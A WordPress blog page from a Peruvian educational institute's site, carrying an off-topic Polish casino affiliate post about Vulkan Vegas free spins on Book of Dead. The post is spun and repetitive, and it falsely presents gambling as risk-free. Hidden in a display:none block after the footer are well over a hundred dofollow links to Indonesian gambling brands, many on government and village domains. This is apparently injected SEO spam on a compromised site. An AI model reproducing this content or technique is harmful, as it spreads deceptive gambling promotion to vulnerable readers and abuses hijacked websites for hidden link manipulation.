				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-bf966d4" class="hfe-nav-menu"><li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://tecsel.edu.pe/" class="hfe-menu-item">Inicio</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/sobre-nosotros/" class="hfe-menu-item">Sobre Nosotros</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://tecsel.edu.pe/blog/" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/contacto/" class="hfe-menu-item">Contacto</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/aula/" class="hfe-menu-item">Aula</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1148 post type-post status-publish format-standard hentry category-50-darmowych-spinow-na-book-of-dead-w-vulkan-vegas-696 tag-vulkan-vegas tag-vulkan-vegas-pl ast-article-single" id="post-1148" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Vulkan Vegas 50 free spins 50 spinów na Book of Dead!</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://tecsel.edu.pe/2023/08/24/vulkan-vegas-50-free-spins-50-spinow-na-book-of-dead-328/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-terms-link"><a href="https://tecsel.edu.pe/category/50-darmowych-spinow-na-book-of-dead-w-vulkan-vegas-696/" class="">50 Darmowych Spinów na Book of Dead w Vulkan Vegas 696</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de TECSEL"
				href="https://tecsel.edu.pe/author/ederobed77/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				TECSEL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>Dodatkowe środki na grę czy Vulkan Vegas kod na darmowe spiny, są najczęściej pojawiającymi się ofertami w tym kasynie internetowym. Co jakiś czas pojawia się też w kasynie Vulkan Vegas kod promocyjny bez depozytu, który zasili Twoje konto gracza darmowymi środkami na grę, bez konieczności dokonywania wpłaty własnej. Wielu z graczy, którzy nie mają jeszcze konta w tym kasynie, zastanawia się czy jest kod promocyjny Vulkan Vegas i co tak naprawdę mogą z nim zyskać. Kody Vulkan Vegas są dostępne i gwarantują graczom dodatkowe, ekskluzywne promocje bądź znacznie zwiększają już obecnie oferowane przez kasyno bonusy.</p>
<ul>
<li>Bonus ujrzysz w sekcji „Bonusy”, po tym, jak zalogujesz się na swoje konto gracza.</li>
<li>Umożliwia to rozpoczęcie gry bez wkładu finansowego i bez ponoszenia ryzyka.</li>
<li>Tak bogatego bonusu nie można uzyskać na żadnej innej stronie, zatem nie przegap tej wyjątkowej oferty.</li>
<li>Wszystkie informacje znajdziesz w sekcji dotyczącej bonusów.</li>
<li>Czasem trzeba trochę odczekać na to, zanim zostanie on przypisany do konta.</li>
<li>Kody Vulkan Vegas są dostępne i gwarantują graczom dodatkowe, ekskluzywne promocje bądź znacznie zwiększają już obecnie oferowane przez kasyno bonusy.</li>
</ul>
<p>By wybić się na tle konkurencji, prezentują one naprawdę ciekawe bonusy powitalne. Darmowe spiny w kasynach są zaś &#8211; tym, co gracze po prostu uwielbiają. A jednak jest – w Vulkan Vegas czeka na Ciebie wyjątkowy bonus powitalny.</p>
<h2>Jak aktywować kod promocyjny w kasynie Vulkan Vegas?</h2>
<p>Działają zatem w najlepszy z możliwych sposobów, na który mogą pozwolić sobie wyłącznie najlepsze kasyna online. Właśnie dzięki temu odróżnisz bardzo dobre kasyno od przeciętnego, które najczęściej kodu promocyjne w ogóle nie oferuje. Zasada działania Vulkan Vegas 50 free spins code jest bardzo prosta.</p>
<ul>
<li>Wystarczy więc zalogować się w Vulkan Vegas i włączyć Book of Dead, aby skorzystać z 50 darmowych obrotów.</li>
<li>Po pierwsze uzyskać można mnóstwo, bo aż 50 darmowych obrotów.</li>
<li>Przy odrobinie szczęścia można sporo wygrać, bo nawet 600 zł.</li>
<li>Darmowe spiny w kasynach są zaś tym, co gracze po prostu uwielbiają.</li>
</ul>
<p>Bonus na powitanie od Vulkan Vegas jest wyjątkowo atrakcyjny, o ile skorzysta się z naszego ekskluzywnego linku. Po pierwsze uzyskać można mnóstwo, bo aż 50 darmowych obrotów. Po drugie nie ma żadnego obowiązku dokonywania wpłaty, a wystarczy się tylko zarejestrować. Ponadto bonus dedykowany jest w jednej z najciekawszych gier slotowych, czyli slot Book of Dead.</p>
<h3>Kod promocyjny Vulkan Vegas</h3>
<p>W końcu jest to jedno z częściej wybieranych kasyn online przez polskich graczy. Dzięki naszej owocnej współpracy z kasynem Vulkan Vegas, możemy zaoferować naszym czytelnikom ekskluzywny kod promocyjny, który aktywuje dedykowany bonus powitalny. Jest to 200% od pierwszego depozytu na stronie Vulkan Vegas oraz aż 50 darmowych spinów w grze Book of Dead, która jest absolutnie hitowym tytułem, jeśli chodzi o sloty online. Tak bogatego bonusu nie można uzyskać na żadnej innej stronie, zatem nie przegap tej wyjątkowej oferty. Odbierz nasz kod promocyjny i zarejestruj się z nim w kasynie online Vulkan Vegas.</p>
<ul>
<li>Co jakiś czas pojawia się też w kasynie Vulkan Vegas kod promocyjny bez depozytu, który zasili Twoje konto gracza darmowymi środkami na grę, bez konieczności dokonywania wpłaty własnej.</li>
<li>Co jednak najważniejsze, w przypadku tego bonusu można tylko zyskać i nie ponosić żadnego ryzyka.</li>
<li>Po prostu otwiera się konto i otrzymuje gratisowe spiny.</li>
<li>Stąd też i na rynku dostępnych jest coraz więcej kasyn online.</li>
</ul>
<p>Przez cały czas możesz sprawdzać stan swojego bonusu. Wszystkie informacje znajdziesz w sekcji dotyczącej bonusów. Dowiesz się tam, ile jeszcze darmowych spinów pozostało Ci do wykorzystania oraz poznasz wysokość pozostałego obrotu. Po tym, jak dokonasz wymaganego obrotu, to twoja wygrana w sposób automatyczny zostanie przeniesiona z salda bonusowego na saldo główne. Oczywiście możesz też podjąć decyzję, aby wygraną przeznaczyć na kolejne gry kasynowe w Vulkan Vegas.</p>
<h3>Darmowe spiny dla nowych graczy – jak sprawdzić stan bonusu?</h3>
<p>Wystarczy więc zalogować się w Vulkan Vegas i włączyć <a href="https://vulkanvegas15.pl/">vulkan vegas</a> Book of Dead, aby skorzystać z 50 darmowych obrotów.</p>
<p>Kody promocyjne są niezwykle rozchwytywane przez graczy,  co nie może zresztą dziwić. Nie da się przejść obojętnie obok takich promocji, które są dosłownie na wyciągnięcie ręki. I jest to niepowtarzalna okazja, która nigdy więcej może się już nie powtórzyć.</p>
<h2>Jaka jest maksymalna kwota Vulkan Vegas 50 free spins?</h2>
<p>Co jednak najważniejsze, w przypadku tego bonusu można tylko zyskać i nie ponosić żadnego ryzyka. Przy odrobinie szczęścia można sporo wygrać, bo nawet 600 zł. Darmowe spiny połączone z otworzeniem konta można też potraktować jako doskonały sposób na sprawdzenie Vulkan Vegas.</p>
<p>Wystarczy zarejestrować się przez nasz link, aby odebrać ekskluzywny bonus powitalny, czyli 50 darmowych obrotów. Później pozostaje już je tylko wykorzystać w grze slot Book of Dead. Po prostu otwiera się konto i otrzymuje gratisowe spiny. Umożliwia to rozpoczęcie gry bez wkładu finansowego i bez ponoszenia ryzyka. Na całym świecie przybywa graczy, którzy decydują się na gry hazardowe przez Internet. Stąd też i na rynku dostępnych jest coraz więcej kasyn online.</p>
<h2>Czy warto wykorzystać Vulkan Vegas 50 free spins code na Book of Dead?</h2>
<p>Możesz zyskać 50 darmowych spinów do wykorzystania w kultowej grze slot Book of Dead od Play`n Go. Wystarczy tylko, że otworzysz konto  gracza w Vulkan Vegas przez nasz specjalny link. Nic nie szkodzi wykorzystać kilka kodów promocyjnych, pod warunkiem, że kasyno aktualnie na to pozwala, a bonusy wzajemnie się nie wykluczają. Bonus 50 free spinów ujrzysz w sekcji “Bonusy” po rejestracji i weryfikacji konta. Kiedy gracz wypełni wymagania dotyczące obrotu, wygrana automatycznie zostanie przeniesiona na saldo główne. Do zdobycia bonusu jest wymagana rejestracja i weryfikacja przez SMS.</p>
<ul>
<li>Kody promocyjne są niezwykle rozchwytywane przez graczy, co nie może zresztą dziwić.</li>
<li>Dzięki naszej owocnej współpracy z kasynem Vulkan Vegas, możemy zaoferować naszym czytelnikom ekskluzywny kod promocyjny, który aktywuje dedykowany bonus powitalny.</li>
<li>I jest to niepowtarzalna okazja, która nigdy więcej może się już nie powtórzyć.</li>
<li>Właśnie dzięki temu odróżnisz bardzo dobre kasyno od przeciętnego, które najczęściej kodu promocyjne w ogóle nie oferuje.</li>
</ul>
<p>50 darmowych spinów możesz wykorzystać na automacie Book of Dead i zrobić obrót pieniędzmi 3 razy w ciągu 3 dni. Serwis posiada wielu gier hazardowych, w które każdy może zagrać za darmo, bez pobierania i rejestracji. Strona działa w języku polskim dla polskojęzycznych gości, którzy znajdują się &#8211; w krajach, w których jest dozwolony hazard online. Bonus ujrzysz w sekcji „Bonusy”, po tym, jak zalogujesz się na swoje konto gracza. Czasem trzeba trochę odczekać na to, zanim zostanie on przypisany do konta. Dla maksymalnego uproszczenia formalności darmowe spiny są uruchamiane automatycznie.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Navegación de entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a title="The Best Dating App In Your 20s: Finding Love In The Digital Age"href="https://tecsel.edu.pe/2023/08/24/the-best-dating-app-in-your-20s-finding-love-in-the-digital-age/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a title="Vulkan Vegas bonus bez depozytu 2023 Poznaj Vulkan Vegas online"href="https://tecsel.edu.pe/2023/08/24/vulkan-vegas-bonus-bez-depozytu-2023-poznaj-vulkan-vegas-online-26/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/24/vulkan-vegas-50-free-spins-50-spinow-na-book-of-dead-328/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://tecsel.edu.pe/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="author" class="screen-reader-text">Nombre*</label><input id="author" name="author" type="text" value="" placeholder="Nombre*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="email" class="screen-reader-text">Correo electrónico*</label><input id="email" name="email" type="text" value="" placeholder="Correo electrónico*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="url"><label for="url" class="screen-reader-text">Web</label><input id="url" name="url" type="text" value="" placeholder="Web" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='1148' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 TECSEL | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<a style="display:none;" href="https://abpotapov.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://anugrah-toto.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://onemoregirlmovie.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://italianhost.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://paficiawi.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://defisible.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaccess.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jasakerja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://baznaskotamobagu.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://dkpmamuju.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="hfttps://desa-digital.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ecomgo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasiwalawa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desasukamaju.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://serangjayahilir.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pepadijateng.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kemenag-jembrana.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmaspadaherang.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mhsbabakan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimarias-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sanggi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://covid19-filantropi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabalaikasih.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://banjarkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresniasselatan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://matakinprovkepbabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ptspkemenagkotametro.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://wates-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disbudparpolman.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pelitarakyat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://adriyan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pilgubbanten.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukamarga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukaharja.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmastengaran.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sriagung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.arenanews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://partainasdembu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://royalnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://properconsulting.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fdkmsukajadi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disdikternate.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://suarabadungnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://opsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaviationschool.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://diurna.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://harikomunitas.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://semuanyaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://idwarta.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knsidoarjo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knciamis.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://amvibe.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lpsesiak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://greatborneo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiomca.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://samudraindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trendsetterscommunity.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sustiklampung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nasdembabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kampungadat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.soriutu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.satamabrimob.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pkbmsamhan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.longbagunulu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sukajadi-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trisulaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bawaslusultra.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://gowong.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sarijaya-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lembagakampud.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kkgutara.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ukbipa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desaolung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pasialaweh.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawaenetat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiostreaming-um-tapsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://uinsalatiga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.literasispenda.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://musam-pembangunan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bumdesbiluhutimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.infotangerangkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasooko.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://setdakku.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimancak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://laboratorium-retailuajy.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabantantimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://siditadotaga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bkmmpontianak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desa-teratak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://agensi.co.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://drink-line.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawisatapunten.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.elektrofiyat.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://e-database.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mandriva-tr.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.lokerdong.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://resangunungkidul.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://hummingbirdfishfinderreviews.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://eventloom.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://parkermotorcompany.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nycrew.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://karaoke-recording.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.janaaaworld.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cougarsdating.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.kompasindonesia.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresdumai.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ppdbkotacilegon.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pmiprovinsipapua.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://stiecipasung.ac.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ganjarpedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cahayapedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fasningkomtkplb.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kesdamxiiimerdeka-tniad-mil.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.gayabarutiga-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://makkahtrip.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cryptopublic.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polrescianjur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://maukbarat-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.purwokencono-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://brajadewa-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bpekpdipkotabekasi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.polresbadung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lnk.at/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://linkin.bio/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/PASCOL4D.links/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/pascol4d_w/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.link/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://hboscavengerhuntrules.dja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://re.nurturyboston.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://digital.ifma.edu.br/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jangankena.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sloaneandtate.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://jonasreinhardt.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stylefigures.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vinaanh.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://russkie-seriali.net/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://winphonedroid.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://warta8.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://homedecoreinfo.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stkip-ypup.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbuddumai.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sungaipenuhkota-go.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanduran.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gayabarutujuh-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.dpkppbontang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://rumahrtq.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://desailambe.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.petrustjandra.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sertifikasitrainer.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://nasdem2525.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ksp3-nias.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ppdb-sulsel.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://griyasamulia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gemadaerah.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sidoarjomedia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.griyasehatistana.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sahabatperawat.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://puprmagetan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://man1bantulprogress.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://suarakota.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanjunganom-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.kuala-simpang-ulim.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://pkbmaluku.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbudpora.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ikpsolok.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://lenteranews.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.desasungaimengkuang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.likelynk.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/pucuk4d/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vipdvtoto5.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://jessicatayloral.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://flyoverfeminism.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://signdavescast.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.fullnota.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://isosertifikasi.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://pemdesklungkung.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://adaberita.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.himafhunisma.id/" rel="dofollow">dvtoto</a>
